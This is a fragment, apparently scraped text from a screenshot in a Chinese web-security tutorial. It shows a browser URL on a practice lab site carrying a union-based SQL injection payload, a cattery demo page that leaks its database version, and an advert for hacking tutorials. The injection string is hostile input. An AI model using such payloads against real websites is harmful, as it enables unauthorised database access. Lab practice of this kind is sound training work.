 不安全 pu2lh35s.ia.aqlab.cn/?id=1%20and%201=2%20union%20select%201,version()
首页
辛巴猫舍
XINBA CATTERY
5.5.53
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程